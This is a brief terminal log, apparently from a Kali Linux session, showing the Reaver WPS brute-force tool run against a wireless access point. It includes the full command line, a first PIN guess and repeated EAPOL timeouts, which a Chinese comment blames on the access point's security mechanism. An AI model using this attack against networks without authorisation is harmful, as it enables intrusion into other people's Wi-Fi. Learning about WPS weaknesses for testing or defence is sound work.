 (root💀kali)-[~]
# reaver -i wlan0mon -b C0:A5:DD:51:E9:B8 -c 6 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 6
[+] Waiting for beacon from C0:A5:DD:51:E9:B8
[+] Received beacon from C0:A5:DD:51:E9:B8
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C0:A5:DD:51:E9:B8 (ESSID: )
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
AP安全机制导致
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request